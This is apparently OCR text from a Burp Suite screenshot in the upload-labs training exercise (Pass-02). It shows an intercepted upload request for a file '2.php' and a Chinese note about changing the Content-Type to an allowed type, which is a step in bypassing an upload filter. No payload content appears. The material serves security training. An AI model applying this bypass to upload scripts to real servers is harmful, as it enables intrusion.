 Request to http://192.168.85.214:80
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
1 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------346613741119774201520502803​73
8 Content-Length: 353
9 Origin: http://
10 Connection: close
11 Referer: http:///upload-labs/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------34661374111977420152050280373
15 Content-Disposition: form-data; name="upload_file"; filename="2.php"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------34661374111977420152050280373
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------34661374111977420152050280373--
24
1 修改为允许上传类型